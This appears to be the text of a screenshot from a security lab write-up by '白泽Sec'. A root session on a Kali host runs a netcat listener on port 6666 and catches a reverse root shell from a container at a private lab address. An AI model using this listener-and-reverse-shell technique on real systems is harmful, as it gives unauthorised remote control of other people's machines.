 192.168.91.131 - PuTTY
login as: root
root@192.168.91.131's password:
Linux kali 5.5.0-kali2-amd64 #1 SMP Debian 5.5.17-1kali1 (2020-04-21) x86_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sat Jun 27 00:18:45 2020 from 192.168.91.1
root@kali:~# nc -lvp 6666
listening on [any] 6666 ...
192.168.91.129: inverse host lookup failed: Unknown host
connect to [192.168.91.131] from (UNKNOWN) [192.168.91.129] 35563
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@9e0e2ad0bc4e:/tmp#
白泽Sec